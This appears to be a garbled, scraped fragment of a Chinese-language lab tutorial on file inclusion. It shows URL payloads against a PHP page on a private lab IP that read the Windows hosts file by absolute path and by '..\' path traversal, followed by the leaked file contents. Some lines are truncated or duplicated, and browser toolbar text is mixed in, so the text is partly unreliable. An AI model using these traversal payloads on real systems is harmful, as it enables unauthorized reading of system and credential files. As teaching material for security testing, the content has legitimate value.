 • 绝对路径读取本地host文件。payload： ?action=C:\Windows\System32\drivers\etc\hosts
192.168.152.143/action.php?action=C:\Windows\System32\drivers\etc\hosts
火狐官方站点 新手上路 常用网址 (9条消息)域渗透之（...
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on
first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines
For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost <?php
• 相对路径读取本地host文件。payload?action=..\..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts
192.168.152.143/action.php?action=..\..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts
相对路径
火狐官方站点 新手上路 常用网址 (9条消息)域渗透之（...
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be k
first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual
For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost <?php